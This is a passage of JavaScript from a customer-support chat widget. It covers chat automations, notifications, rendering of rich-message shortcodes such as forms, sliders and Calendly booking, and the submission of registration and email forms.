                        }
                        break;
                    case 'design':
                        if (automation.background) {
                            chat_header.css('background-image', `url("${automation.background}")`);
                        }
                        if (automation.brand) {
                            chat_header.find('.sb-brand img').attr('src', automation.brand);
                        }
                        if (automation.title) {
                            chat_header.find('.sb-title').html(automation.title);
                        }
                        if (automation.message) {
                            chat_header.find('.sb-text').html(automation.message);
                        }
                        if (automation.icon) {
                            main.find('.sb-chat-btn .sb-icon').attr('src', automation.icon);
                        }
                        if (automation.color_1 || automation.color_2 || automation.color_3) {
                            SBF.ajax({ function: 'chat-css', color_1: automation.color_1, color_2: automation.color_2, color_3: automation.color_3 }, (response) => {
                                global.append(`<style>${response}</style>`);
                            });
                        }
                        this.history.push(automation.id);
                        break;
                    case 'more':
                        let parameters = {};
                        if (automation.department) {
                            SBChat.default_department = automation.department;
                            parameters = { function: 'update-conversation-department', department: automation.department };
                        }
                        if (automation.agent) {
                            SBChat.default_agent = automation.agent;
                            parameters = { function: 'update-conversation-agent', agent_id: automation.agent };
                        }
                        if (automation.tags) {
                            automation.tags = automation.tags.split(',');
                            SBChat.default_tags = automation.tags;
                            parameters = { function: 'update-tags', tags: automation.tags, add: true };
                        }
                        if (SBChat.conversation.id && (automation.tags || automation.agent || automation.department)) {
                            parameters.conversation_id = SBChat.conversation.id
                            SBF.ajax(parameters);
                        }
                        if (automation.articles || automation.articles_category) {
                            let articles_dashboard = main.find('.sb-dashboard-articles > .sb-articles');
                            SBChat.articles_allowed_ids = automation.articles;
                            SBChat.articles_category = automation.articles_category;
                            if (articles_dashboard) {
                                SBChat.getArticles(automation.articles, (response) => {
                                    let code = '';
                                    for (var i = 0; i < 2; i++) {
                                        code += `<div data-id="${response[i].id}"><div>${response[i].title}</div><span>${response[i].content}</span></div>`;
                                    }
                                    articles_dashboard.html(code);
                                }, automation.articles_category, 2);
                            }
                        }
                        this.history.push(automation.id);
                        break;
                }
            }
        },

        // More
        flashNotification: function () {
            clearInterval(interval);
            interval = setInterval(function () {
                if (SBChat.notifications.length) {
                    document.title = document.title == document_title ? '(' + SBChat.notifications.length + ') ' + sb_('New message' + (SBChat.notifications.length > 1 ? 's' : '')) : document_title;
                }
            }, 2000);
        },

        calculateLabelDates: function () {
            if (admin || this.chat_open) {
                label_date_items = chat.find('.sb-label-date');
            }
        },

        calculateLabelDateFirst: function () {
            if (!this.conversation.messages.length) {
                chat.append(`<div class="sb-label-date"><span>${sb_('Today')}</span></div>`);
            }
        },

        playSound: function (repeat = false) {
            this.audio.play();
            let index = repeat ? repeat : (admin ? SB_ADMIN_SETTINGS.sound.repeat : CHAT_SETTINGS.sound.repeat);
            if (index && !this.tab_active) {
                clearInterval(this.audio_interval);
                this.audio_interval = setInterval(() => {
                    this.audio.play();
                    index--;
                    if (!index) {
                        clearInterval(this.audio_interval);
                    }
                }, this.audio.duration * 1000 + 1500);
            }
        },

        isConversationAllowed: function (source, status_code) {
            return (!CHAT_SETTINGS.tickets_hide || (tickets && source == 'tk') || (!tickets && source != 'tk')) && (![3, 4, '3', '4'].includes(status_code) || ((!tickets && !CHAT_SETTINGS.close_chat) || (tickets && !CHAT_SETTINGS.tickets_close)));
        }
    }
    window.SBChat = SBChat;

    /* 
    * ----------------------------------------------------------
    * RICH MESSAGES
    * ----------------------------------------------------------
    */

    var SBRichMessages = {
        rich_messsages: {
            'email': '',
            'button': '',
            'video': '',
            'image': '',
            'woocommerce-button': '',
            'chips': '<div class="sb-buttons">[options]</div>',
            'buttons': '<div class="sb-buttons">[options]</div>',
            'select': '<div class="sb-select"><p></p><ul>[options]</ul></div>',
            'list': '<div class="sb-text-list">[values]</div>',
            'list-image': '<div class="sb-image-list">[values]</div>',
            'table': '<table><tbody>[header][values]</tbody></table>',
            'inputs': '<div class="sb-form">[values]</div>',
            'rating': `<div class="sb-rating" data-success-negative="[success-negative]"><span>[label]</span><div><i data-rating="positive" class="sb-submit sb-icon-like"><span>[positive]</span></i><i data-rating="negative" class="sb-submit sb-icon-dislike"><span>[negative]</span></i></div></div>`,
            'card': '<div class="sb-card">[settings]</div>',
            'share': '<div class="sb-social-buttons">[settings]</div>',
            'slider': '<div class="sb-slider"><div>[items]</div></div><div class="sb-slider-arrow sb-icon-arrow-left[class]"></div><div class="sb-slider-arrow sb-icon-arrow-right sb-active[class]"></div>',
            'slider-images': '<div class="sb-slider sb-slider-images"><div>[items]</div></div><div class="sb-slider-arrow sb-icon-arrow-left[class]"></div><div class="sb-slider-arrow sb-icon-arrow-right sb-active[class]"></div>',
            'phone': ''
        },
        cache: {},

        // Generate a rich message
        generate: function (settings, name, css = '') {
            let content;
            let next = true;
            let id = settings.id ? settings.id : SBF.random();
            let render = new SBMessage({});

            // Check if the rich message exist
            if (name in this.rich_messsages) {
                content = this.rich_messsages[name];
            } else if (name in this.cache) {
                content = this.cache[name];
            } else if ((admin && SB_ADMIN_SETTINGS.rich_messages.includes(name)) || (!admin && CHAT_SETTINGS.rich_messages.includes(name))) {
                if (!settings.id) {
                    id = name;
                }
                content = '<div class="sb-rich-loading sb-loading"></div>';
                SBF.ajax({
                    function: 'get-rich-message',
                    name: name,
                    settings: settings
                }, (response) => {
                    response = this.initInputs(response);
                    if (name == 'timetable') {
                        response = this.timetable(response);
                    }
                    main.find(`.sb-rich-message[id="${id}"]`).html(`<div class="sb-content">${response}</div>`);
                    this.cache[name] = response;
                    SBChat.scrollBottom(SBChat.dashboard);
                    SBF.event('SBRichMessageShown', { name: name, settings: settings, response: response });
                });
                next = false;
            } else {
                return false;
            }

            // Generate the rich message
            let disabled = settings.disabled;
            if (next) {
                let options;
                let code = '';
                switch (name) {
                    case 'rating':
                        content = content.replace('[label]', sb_(settings.label ? settings.label : 'Rate and review')).replace('[success-negative]', sb_(SBF.null(settings['success-negative']) ? 'Not helpful' : settings['success-negative'])).replace('[positive]', sb_(SBF.null(settings['label-positive']) ? 'Helpful' : settings['label-positive'])).replace('[negative]', sb_(SBF.null(settings['label-negative']) ? 'Not helpful' : settings['label-negative']));
                        break;
                    case 'email':
                        let inputs = [];
                        let email = activeUser().email;
                        let default_name = activeUser().get('last_name').charAt(0) == '#';
                        if (settings['name'] == 'true') {
                            inputs.push(['first_name', settings['last-name'] == 'true' ? 'First name' : 'Name', default_name ? '' : (settings['last-name'] == 'true' ? activeUser().get('first_name') : activeUser().name), 'text', true]);
                        }
                        if (settings['last-name'] == 'true') {
                            inputs.push(['last_name', 'Last name', default_name ? '' : activeUser().get('last_name'), 'text', true]);
                        }
                        for (var i = 0; i < inputs.length; i++) {
                            content += `<div id="${inputs[i][0]}" data-type="text" class="sb-input sb-input-text"><span class="${inputs[i][2] ? 'sb-active sb-filled' : ''}">${sb_(inputs[i][1])}</span><input value="${inputs[i][2]}" autocomplete="false" type="${inputs[i][3]}" ${inputs[i][4] ? 'required' : ''}></div>`;
                        }
                        if (settings['phone'] == 'true') {
                            let phone = activeUser().getExtra('phone');
                            let phone_codes = admin ? [] : CHAT_SETTINGS.phone_codes;
                            let select = '';
                            let single = phone_codes.length === 1;
                            if (single) {
                                select = `<input disabled value="${phone_codes[0]}">`;
                            } else {
                                for (var i = 0; i < phone_codes.length; i++) {
                                    select += `<option value="+${phone_codes[i]}">+${phone_codes[i]}</option>`;
                                }
                                select = `<select><option value="">+00</option>${select}</select>`;
                            }
                            content += `<div id="phone" data-type="select-input" class="sb-input sb-input-select-input"><span class="${phone ? 'sb-active sb-filled' : ''}">${sb_('Phone')}</span><div>${select}</div><input value="${admin ? '' : phone}" autocomplete="false" type="number" ${settings['phone-required'] != 'false' ? 'required' : ''}></div>`;
                        }
                        content += `<div id="email" data-type="email" class="sb-input sb-input-btn"><span class="${email ? 'sb-active sb-filled' : ''}">${sb_(SBF.null(settings.placeholder) ? 'Email' : settings.placeholder)}</span><input value="${email}" autocomplete="off" type="email" required><div class="sb-submit sb-icon-arrow-right"></div></div>`;
                        break;
                    case 'image':
                        content = `<div class="sb-image"><img loading="lazy" src="${settings.url}"></div>`;
                        break;
                    case 'video':
                        content = `<iframe loading="lazy"${settings.height ? ` height="${settings.height}"` : ''} src="${settings.type == 'youtube' ? '//www.youtube.com/embed/' : '//player.vimeo.com/video/'}${settings.id}" allowfullscreen></iframe>`;
                        break;
                    case 'select':
                        options = settings && settings.options ? settings.options.replace(/\\,/g, '{R}').split(',') : [];
                        for (var i = 0; i < options.length; i++) {
                            let item = options[i].replace(/{R}/g, ',');
                            code += `<li data-value="${SBF.stringToSlug(item)}">${sb_(item)}</li>`;
                        }
                        content = content.replace('[options]', code);
                        break;
                    case 'chips':
                    case 'buttons':
                        options = settings && settings.options ? settings.options.replace(/\\,/g, '{R}').split(',') : [];
                        for (var i = 0; i < options.length; i++) {
                            code += `<div class="sb-btn sb-submit">${sb_(options[i].replace(/{R}/g, ','))}</div>`;
                        }
                        content = content.replace('[options]', code);
                        break;
                    case 'button':
                        let action_link = settings.link.includes('calendly.com');
                        content = `<a ${action_link ? 'data-action="calendly" data-extra="' + settings.link + '|' + (settings.success ? settings.success.replaceAll('"', '\'') : '') + '" ' : ''}href="${action_link ? '#' : settings.link.replace(/<i>/g, '_').replace(/<\/i>/g, '_')}"${settings.target && !action_link ? ' target="_blank"' : ''} class="sb-rich-btn sb-btn${settings.style == 'link' ? '-text' : ''}">${sb_(settings.name)}</a>`;
                        break;
                    case 'list':
                        if (settings.values) {
                            options = settings.values.replace(/\\,/g, '{R}').split(',');
                            let list = name == 'list';
                            let list_double = list && options.length && options[0].indexOf(':') > 0;
                            if (list && !list_double) {
                                content = content.replace('sb-text-list', 'sb-text-list sb-text-list-single');
                            }
                            for (var i = 0; i < options.length; i++) {
                                let item = options[i].replace(/{R}/g, ',');
                                code += list_double ? `<div><div>${sb_(item.split(':')[0])}</div><div>${sb_(item.split(':')[1])}</div></div>` : `<div>${$.trim(sb_(item))}</div>`;
                            }
                            content = content.replace('[values]', code);
                        }
                        break;
                    case 'list-image':
                        if (settings.values) {
                            options = settings.values.split(',');
                            for (var i = 0; i < options.length; i++) {
                                let item = options[i].replace('://', '///').split(':');
                                code += `<div><div class="sb-thumb" style="background-image:url('${item[0].replace('///', '://')}')"></div><div class="sb-list-title">${item[1]}</div><div>${item[2]}</div></div>`;
                            }
                            content = content.replace('[values]', code);
                        }
                        break;
                    case 'table':
                        if (settings.values) {
                            options = settings.header.split(',');
                            code += '<tr>';
                            for (var i = 0; i < options.length; i++) {
                                code += `<th>${options[i]}</th>`;
                            }
                            code += '</tr>';
                            content = content.replace('[header]', code);
                            code = '';
                            options = settings.values.split(',');
                            for (var i = 0; i < options.length; i++) {
                                let tds = options[i].split(':');
                                code += '<tr>';
                                for (var i = 0; i < tds.length; i++) {
                                    code += `<td>${tds[i]}</td>`;
                                }
                                code += '</tr>';
                            }
                            content = content.replace('[values]', code);
                        }
                        break;
                    case 'inputs':
                        if (settings.values) {
                            options = settings.values.split(',');
                            for (var i = 0; i < options.length; i++) {
                                if (disabled && !options[i]) continue;
                                code += `<div id="${SBF.stringToSlug(options[i])}" data-type="text" class="sb-input sb-input-text"><span>${sb_(options[i])}</span><input autocomplete="false" type="text" required></div>`;
                            }
                            code += '<div class="sb-btn sb-submit">' + sb_(settings.button ? settings.button : 'Send now') + '</div>';
                            content = content.replace('[values]', code);
                        }
                        break;
                    case 'card':
                        code = `${settings.image ? `<div class="sb-card-img" style="background-image:url('${settings.image}')"></div>` : ''}<div class="sb-card-header">${settings.header}</div>${settings.extra ? `<div class="sb-card-extra">${settings.extra}</div>` : ''}${settings.description ? `<div class="sb-card-description">${settings.description}</div>` : ''}${settings.link ? `<a class="sb-card-btn" href="${settings.link}"${settings.target ? ' target="_blank"' : ''}>${sb_(settings['link-text'])}</a>` : ''}`;
                        content = content.replace('[settings]', code);
                        break;
                    case 'share':
                        let channels = settings.channels ? settings.channels.replace(/ /g, '').split(',') : ['fb', 'tw', 'li', 'wa', 'pi'];
                        let link = '';
                        for (var i = 0; i < channels.length; i++) {
                            switch (channels[i]) {
                                case 'fb':
                                    link = 'www.facebook.com/sharer.php?u=';
                                    break;
                                case 'tw':
                                    link = 'twitter.com/intent/tweet?url=';
                                    break;
                                case 'li':
                                    link = 'www.linkedin.com/sharing/share-offsite/?url=';
                                    break;
                                case 'wa':
                                    link = 'web.whatsapp.com/send?text=';
                                    break;
                                case 'pi':
                                    link = 'www.pinterest.com/pin/create/button/?url=';
                                    break;
                            }
                            code += `<div class="sb-${channels[i]} sb-icon-social-${channels[i]}" data-link="https://${link}${settings.link}"></div>`;
                        }
                        content = content.replace('[settings]', code);
                        break;
                    case 'slider':
                        let count = 0;
                        for (var i = 1; i < 16; i++) {
                            if (('header-' + i) in settings) {
                                code += `<div>${('image-' + i) in settings ? `<div class="sb-card-img" style="background-image:url('${settings['image-' + i]}')"></div>` : ''}<div class="sb-card-header">${settings['header-' + i]}</div>${('extra-' + i) in settings ? `<div class="sb-card-extra">${settings['extra-' + i]}</div>` : ''}${('description-' + i) in settings ? `<div class="sb-card-description">${settings['description-' + i]}</div>` : ''}${('link-' + i) in settings ? `<a class="sb-card-btn" href="${settings['link-' + i]}"${settings.target ? ' target="_blank"' : ''}>${sb_(settings['link-text-' + i])}</a>` : ''}</div>`;
                                count++;
                            } else {
                                break;
                            }
                        }
                        content = content.replace('[items]', code).replace(/\[class\]/g, count == 1 ? ' sb-hide' : '');
                        break;
                    case 'slider-images':
                        if (settings.images) {
                            let images = settings.images.split(',');
                            for (var i = 0; i < images.length; i++) {
                                code += `<div class="sb-card-img" data-value="${images[i]}" style="background-image:url('${images[i]}')"></div>`;
                            }
                            content = content.replace(/\[class\]/g, images.length == 1 ? ' sb-hide' : '');
                        }
                        content = content.replace('[items]', code);
                        break;
                    case 'woocommerce-button':
                        settings.settings = `checkout:${settings.checkout},coupon:${settings.coupon}`;
                        content = `<a href="#" data-ids="${settings.ids}" class="sb-rich-btn sb-btn">${settings.name}</a>`;
                        break;
                }
            }
            return `<div id="${id}" data-type="${name}"${disabled ? 'disabled="true"' : ''}${settings.settings ? ` data-settings="${settings.settings}"` : ''}class="sb-rich-message sb-rich-${name} ${css}">` + (settings.title ? `<div class="sb-top">${render.render(sb_(settings.title))}</div>` : '') + (settings.message ? `<div class="sb-text">${render.render(sb_(settings.message))}</div>` : '') + `<div class="sb-content">${content}</div><div data-success="${settings.success ? settings.success.replace(/"/g, '') : ''}" class="sb-info"></div></div>`;
        },

        // Function of built-in rich messages
        submit: function (area, type, element) {
            if (!admin && !loading(element) && !this.is_busy) {
                let error = '';
                let shortcode = '';
                let parameters = {};
                let success = $(area).find('[data-success]').length ? $(area).find('[data-success]').attr('data-success') : '';
                let rich_message_id = $(area).closest('.sb-rich-message').attr('id');
                let message_id = $(area).closest('[data-id]').attr('data-id');
                let message = '';
                let payload = { 'rich-messages': {} };
                let user_settings = activeUser() == false ? { 'profile_image': ['', ''], 'first_name': ['', ''], 'last_name': ['', ''], 'email': ['', ''], 'password': ['', ''], 'user_type': ['', ''] } : { 'profile_image': [activeUser().image, ''], 'first_name': [activeUser().get('first_name'), ''], 'last_name': [activeUser().get('last_name'), ''], 'email': [activeUser().email, ''], 'password': ['', ''], 'user_type': ['', ''] };
                let settings = {};
                let input = $(element);
                let dialogflow_response = '';
                let dialogflow_parameters = false;
                let active_conversation = SBChat.conversation !== false;
                let settings_extra = {};
                let payload_settings = {};
                if (SBF.null(message_id)) {
                    message_id = -1;
                } else {
                    let item = SBChat.conversation.getMessage(message_id);
                    message = item.message;
                    payload = item.payload();
                    if (!payload['rich-messages']) {
                        payload['rich-messages'] = {};
                    }
                }
                if (!$(element).hasClass('sb-btn') && !$(element).hasClass('sb-select') && !$(element).hasClass('sb-submit')) {
                    input = $(element).closest('.sb-btn,.sb-select');
                }
                $(area).find('.sb-info').html('').sbActive(false);
                switch (type) {
                    case 'email':
                        settings = SBForm.getAll(area);
                        if (settings.first_name) {
                            user_settings.user_type = ['user', ''];
                            if (!settings.last_name) {
                                user_settings.last_name = ['', ''];
                            }
                        }
                        if (settings.phone) {
                            settings_extra = { 'phone': [settings.phone[0], 'Phone'] };
                        }
                        $.extend(user_settings, settings);
                        error = 'Please fill in all required fields and make sure the email is valid.';
                        if (success) {
                            success = sb_(success).replace('{user_email}', user_settings.email[0]).replace('{user_name_}', user_settings.first_name[0] + (settings.last_name ? (' ' + user_settings.last_name[0]) : ''));
                        }
                        payload['rich-messages'][rich_message_id] = { type: type, result: settings };
                        payload['event'] = 'update-user';
                        parameters = { function: 'update-user-and-message', settings: user_settings, settings_extra: settings_extra, payload: payload };
                        dialogflow_parameters = { settings: user_settings, settings_extra: settings_extra };
                        break;
                    case 'registration':
                        settings_extra = SBForm.getAll(area.find('.sb-form-extra'));
                        $.extend(user_settings, SBForm.getAll(area.find('.sb-form-main')));
                        payload_settings = $.extend({}, user_settings);
                        if (success) {
                            success = sb_(success);
                        }
                        if (CHAT_SETTINGS.registration_details) {
                            success += '[list values="';
                            for (var key in user_settings) {
                                let value = user_settings[key][0].replace(/:|,/g, '');
                                if (value) {
                                    if (key == 'profile_image') {
                                        value = value.substr(value.lastIndexOf('/') + 1);
                                    }
                                    if (['password', 'password-check', 'envato-purchase-code'].includes(key)) {
                                        value = '********';
                                        payload_settings[key] = '********';
                                    }
                                    success += user_settings[key][1] ? `${sb_(user_settings[key][1].replace(/:|,/g, ''))}:${value},` : '';
                                }
                            }
                            for (var key in settings_extra) {
                                if (settings_extra[key][0]) {
                                    success += `${sb_(settings_extra[key][1].replace(/:|,/g, ''))}:${settings_extra[key][0].replace(/:|,/g, '')},`;
                                }
                            }
                            success = success.slice(0, -1) + '"]';
                        }
                        user_settings['user_type'] = ['user', ''];
                        payload['rich-messages'][rich_message_id] = { type: type, result: { user: payload_settings, extra: settings_extra } };
                        payload['event'] = 'update-user';
                        parameters = { function: activeUser() ? 'update-user-and-message' : 'add-user-and-login', settings: user_settings, settings_extra: settings_extra, payload: payload };
                        error = SBForm.getRegistrationErrorMessage(area);
                        dialogflow_parameters = { settings: user_settings, settings_extra: settings_extra };
                        break;
                    case 'rating':
                        let rating = $(element).attr('data-rating');
                        let agent = SBChat.conversation.getLastUserMessage(false, true);
                        success = sb_(rating == 'positive' ? (success ? success : sb_('Helpful')) : $(element).closest('.sb-rating').attr('data-success-negative'));
                        settings = { conversation_id: SBChat.conversation.id, agent_id: agent ? agent.get('user_id') : bot_id, user_id: activeUser().id, message: area.find('textarea').val(), rating: (rating == 'positive' ? 1 : -1) };
                        payload['rich-messages'][rich_message_id] = { type: type, result: settings };
                        parameters = { function: 'set-rating', payload: payload, settings: settings };
                        dialogflow_response = rating;
                        break;
                    case 'chips':
                    case 'select':
                    case 'buttons':
                        settings = SBF.escape($(element).html());
                        if (success) success = sb_(success) + ` *${settings}*`;
                        payload['rich-messages'][rich_message_id] = { type: type, result: settings };
                        parameters = { function: 'update-message', payload: payload };
                        dialogflow_response = settings;
                        if (type == 'chips') {
                            SBChat.sendMessage(activeUser().id, settings, [], false, { id: rich_message_id, event: 'chips-click', result: settings }, rich_message_id == 'sb-human-takeover' && input.index() == 0 ? 2 : false);
                            if (rich_message_id == 'sb-human-takeover' && $(element).index() == 0) {
                                SBApps.dialogflow.humanTakeover();
                            }
                            $(element).closest('.sb-content').remove();
                        }
                        break;
                    case 'inputs':
                        settings = SBForm.getAll(area);
                        error = 'All fields are required.';
                        if (success) {
                            success = sb_(success) + ' [list values="';
                            for (var key in settings) {
                                success += `${sb_(settings[key][1].replace(/:|,/g, ''))}:${settings[key][0].replace(/:|,/g, '')},`;
                            }
                            success = success.slice(0, -1) + '"]';
                        }
                        payload['rich-messages'][rich_message_id] = { type: type, result: settings };
                        parameters = { function: 'update-message', payload: payload };
                        dialogflow_parameters = { settings: settings };
                        break;
                }
                shortcode = message.substr(message.indexOf('[' + type))
                shortcode = shortcode.substr(0, shortcode.indexOf(']') + 1);
                if (error && SBForm.errors(area)) {
                    SBForm.showErrorMessage(area, error);
                    input.sbLoading(false);
                    if (SBChat.dashboard || (active_conversation && SBChat.conversation.getLastMessage().id == message_id)) {
                        SBChat.scrollBottom();
                    }
                    return false;
                }
                if (!success && type != 'registration') {
                    let shortcode_settings = this.shortcode(shortcode);
                    let title = shortcode_settings[1].title ? `title="${shortcode_settings[1].title}"` : '';
                    let message = shortcode_settings[1].message ? `message="${shortcode_settings[1].message}"` : '';
                    let value = '';
                    if (['inputs', 'email'].includes(type)) {
                        for (var key in settings) {
                            value += settings[key][0] + ',';
                        }
                        value = `values="${value.slice(0, -1)}"`
                    } else {
                        value = `options="${settings}"`;
                    }
                    success = `[${type == 'email' ? 'inputs' : type} ${title} ${message} ${value} disabled="true"]`;
                }
                if (message_id != -1) {
                    success = success.replace(/<br>/g, '\n');
                    $.extend(parameters, {
                        message_id: message_id,
                        message: message ? message.replace(shortcode, success) : success,
                        payload: payload
                    });
                }
                SBF.ajax(parameters, (response) => {
                    if (response && !SBF.errorValidation(response)) {
                        switch (type) {
                            case 'email':
                                for (var key in user_settings) {
                                    activeUser().set(key, user_settings[key][0]);
                                }
                                for (var key in settings_extra) {
                                    activeUser().setExtra(key, settings_extra[key][0]);
                                }
                                SBF.loginCookie(response[1]);
                                if (rich_message_id == 'sb-subscribe-form') {
                                    SBF.ajax({
                                        function: 'subscribe-email',
                                        email: activeUser().email
                                    });
                                }
                                SBChat.automations.runAll();
                                SBF.event('SBNewEmailAddress', { id: rich_message_id, name: activeUser().name, email: activeUser().email });
                                break;
                            case 'registration':
                                SBF.loginCookie(response[1]);
                                user_settings.id = [response[0].id];
                                if (!activeUser()) {
                                    activeUser(new SBUser(response[0]));
                                    for (var key in settings_extra) {
                                        activeUser().setExtra(key, settings_extra[key][0]);
                                    }
                                    SBPusher.start();
                                    SBChat.initChat();
                                    if ((!CHAT_SETTINGS.init_dashboard || !main.find('.sb-departments-list').length) && success) {
                                        SBChat.sendMessage(bot_id, success, [], false, false, 3);
                                    }
                                } else {
                                    for (var key in user_settings) {
                                        activeUser().set(key, user_settings[key][0]);
                                    }
                                    for (var key in settings_extra) {
                                        activeUser().setExtra(key, settings_extra[key][0]);
                                    }
                                    SBChat.automations.runAll();
                                }
                                if (SBChat.dashboard) {
                                    main.removeClass('sb-init-form-active');
                                    $(area).remove();
                                    if (!SBChat.isInitDashboard()) SBChat.hideDashboard();
                                }
                                if (CHAT_SETTINGS.wp_registration && user_settings.email && user_settings.password) {
                                    SBApps.wordpress.ajax('wp-registration', { user_id: response[0].id, first_name: response[0].first_name, last_name: response[0].last_name, password: user_settings.password[0], email: user_settings.email[0] });
                                } else if (CHAT_SETTINGS.wp_users_system == 'wp') {
                                    SBApps.wordpress.ajax('wp-login', { user: user_settings.email[0], password: user_settings.password[0] });
                                }
                                delete this.cache.registration;
                                setTimeout(() => {
                                    SBF.event('SBRegistrationForm', { id: rich_message_id, conversation_id: SBChat.conversation ? SBChat.conversation.id : false, user: user_settings, extra: payload['rich-messages'][rich_message_id]['result']['extra'] });
                                }, 5000);
                                break;
                            case 'buttons':
                                SBChat.scrollBottom();
                                break;
                        }
                        if (message_id == -1) {
                            $(element).closest('.sb-rich-message').html(success);
                        } else if ((!payload.type || payload.type != 'close-message') && !dialogflow_human_takeover) {
                            SBChat.setConversationStatus(2);
                        }
                        if (!['login', 'chips', 'rating'].includes(type) && (CHAT_SETTINGS.dialogflow_send_user_details || !['email', 'registration'].includes(type))) {
                            SBApps.dialogflow.message(`${rich_message_id}${dialogflow_response ? ('|' + dialogflow_response) : ''}`, [], false, dialogflow_parameters);
                        }
                        if (CHAT_SETTINGS.slack_active && (!dialogflow_human_takeover || SBApps.dialogflow.humanTakeoverActive())) {
                            SBChat.slackMessage(activeUser().id, activeUser().name, activeUser().image, success);
                        }
                        if (SBPusher.active) {
                            SBChat.update();
                        }
                        if (type != 'registration' && type != 'email') {
                            SBF.event('SBRichMessageSubmit', { result: response, data: payload['rich-messages'][rich_message_id], id: rich_message_id });
                        }
                    } else {
                        SBForm.showErrorMessage(area, SBForm.getRegistrationErrorMessage(response, 'response'));
                        if (SBChat.dashboard) {
                            SBChat.scrollBottom();
                        }
                        input.sbLoading(false);
                    }
                });
            }
        },

        // Return the shortcode name and the shortcode settings
        shortcode: function (shortcode) {
            let result = {};
            let shortcode_name = shortcode.includes(' ') ? shortcode.substr(1, shortcode.indexOf(' ') - 1) : shortcode.slice(1, -1);
            if (/\?|"|'|`|\*/gi.test(shortcode_name)) {
                return [false, false];
            }
            shortcode = shortcode.slice(1, -1).substr(shortcode_name.length + 1);
            let settings = shortcode.split('" ');
            for (var i = 0; i < settings.length; i++) {
                if (settings[i].includes('=')) {
                    let item = [settings[i].substr(0, settings[i].indexOf('=')), settings[i].substr(settings[i].indexOf('=') + 2)];
                    result[$.trim(item[0])] = item[1].replace(/"/g, '');
                }
            }
            return [shortcode_name, result];
        },

        // Init the rich message inputs
        initInputs: function (code) {
            code = $($.parseHTML('<div>' + code + '</div>'));
            code.find('.sb-input input').each(function () {
                if ($(this).val()) {
                    $(this).siblings().addClass('sb-active sb-filled');
                }
            });
            return code.html();
        },

        // Timetable shortcode
        timetable: function (code) {
            let table = $($.parseHTML(`<div>${code}</div>`));
            let offset = table.find('[data-offset]').attr('data-offset');
            offset = SBF.null(offset) ? 0 : parseInt(offset);
            table.find('[data-time]').each(function () {
                let times = $(this).attr('data-time').split('|');
                code = ''
                for (var i = 0; i < times.length; i++) {
                    if (times[i] == 'closed') {
                        code += sb_('Closed');
                        break;
                    } else if (times[i]) {
                        let hm = times[i].split(':');
                        let time = SBF.convertUTCDateToLocalDate(`01/01/2000 ${hm[0]}:${hm[1]}`, offset);
                        code += time.toLocaleTimeString([], { hour: '2-digit', minute: '2-digit' }) + (i == 0 || i == 2 ? `<span>${sb_('to')}</span>` : i == 1 && times[i + 1] ? `<br />` : '');
                    }
                }
                table.find(' > div > span').html(`<i class="sb-icon-clock"></i> ${sb_('Time zone')} ${Intl.DateTimeFormat().resolvedOptions().timeZone}`);
                $(this).html(code);
            });
            return table.html();
        },

        // Slider
        sliderChange: function (id, direction = 'left') {
            let slider = chat.find(`#${id}`);
            if (slider.length && !slider.hasClass('sb-moving')) {
                let items = slider.find('.sb-slider > div > div');
                let item = items.eq(0);
                let width = Math.ceil(item.closest('.sb-slider').width());
                let negative = (direction == 'right' ? -1 : 1);
                let margin = parseFloat(parseFloat(parseFloat(item.css('margin-left')) + (width * negative)).toFixed(2)) + (-0.5 * negative);
                let check = width * (items.length - 1) * -1;
                if (margin < 1 && margin >= check) {
                    item.css('margin-left', margin + 'px');
                    slider.addClass('sb-moving');
                    setTimeout(() => { slider.removeClass('sb-moving'); }, 1200);
                }
                slider.find('.sb-icon-arrow-right').sbActive(!(check > (margin - 15) && check < (margin + 15)));
                slider.find('.sb-icon-arrow-left').sbActive(margin < -10);
            }
        },

        calendly: {
            script_loaded: false,

            load: function (url, title, message_id) {
                url = url.split('|');
                if (this.script_loaded) {
                    this.load_(url[0], title);
                } else {
                    $.getScript('https://assets.calendly.com/assets/external/widget.js', () => {
                        this.script_loaded = true;
                        window.addEventListener('message', function (e) {
                            if (e.origin === 'https://calendly.com' && e.data.event == 'calendly.event_scheduled') {
                                SBChat.updateMessage(message_id, sb_(url[1] ? url[1] : 'Booking completed.'));
                                main.find('.sb-overlay-panel').sbActive(false);
                            }
                        });
                        this.load_(url[0], title);
                    }, true);
                }
            },

            load_: function (url, title) {
                let area = main.find('.sb-overlay-panel');
                Calendly.initInlineWidget({
                    url: (url.includes('http') ? '' : 'https://') + url + '?hide_landing_page_details=1&hide_event_type_details=1&hide_gdpr_banner=1',
                    parentElement: area.find('div').eq(1),
                    prefil: activeUser().type == 'user' ? { name: activeUser().name, email: activeUser().email } : {}
                });
                area.attr('data-id', 'calendly');
                area.find('div').eq(0).html(`<div>${sb_(title)}</div><i class="sb-btn-icon sb-icon-close"></i>`);
                area.sbActive(true);
            }
        }
    }
    window.SBRichMessages = SBRichMessages;

    /* 
    * ----------------------------------------------------------
    * FORM METHODS
    * ----------------------------------------------------------
    */

    var SBForm = {

        // Get all settings
        getAll: function (area) {
            let settings = {};
            $(area).find('.sb-input[id]').each((i, element) => {
                settings[$(element).attr('id')] = this.get(element);
            });
            return settings;
        },

        // Get a single setting
        get: function (input) {
            input = $(input);
            let type = input.data('type');
            let name = sb_(SBF.escape(input.find(' > span').html()));
            switch (type) {
                case 'image':
                    let url = input.find('.image').attr('data-value');
                    return [SBF.null(url) ? '' : url, name];
                case 'select':
                    return [SBF.escape(input.find('select').val()), name];
                case 'select-input':
                    let select = input.find('select,input[disabled]');
                    return [SBF.escape((select.is('select') || select.is('input') ? select.val() : (input.find('.sb-select').length ? input.find('.sb-select > p').attr('data-value') : input.find('> div').html())) + input.find('input[type="number"]').val()), name];
                default:
                    let target = input.find('input');
                    return [SBF.escape(target.length ? target.val() : input.find('[data-value]').attr('data-value')), name];
            }
        },

        // Set a single setting
        set: function (item, value) {
            item = $(item);
            if (item.length) {
                let type = item.data('type');
                switch (type) {
                    case 'image':
                        if (value) {
                            item.find('.image').attr('data-value', value).css('background-image', `url("${value}")`);
                        } else {
                            item.find('.image').removeAttr('data-value').removeAttr('style');
                        }
                        break;
                    case 'select':
                        item.find('select').val(value);
                        break;
                    default:
                        item.find('input,textarea').val(value);
                        break;
                }
                return true;
            }
            return false;
        },

        // Clear all the input values
        clear: function (area) {
            $(area).find('.sb-input,.sb-input-setting').each((i, element) => {
                this.set(element, '');
                $(element).find('input, select, textarea').removeClass('sb-error');
            });
            this.set($(area).find('#user_type'), 'user');
        },

        // Check for errors on user input
        errors: function (area) {
            let errors = false;
            let items = $(area).find('input, select, textarea').removeClass('sb-error');
            items.each(function (i) {
                let value = $.trim($(this).val());
                let type = $(this).attr('type');
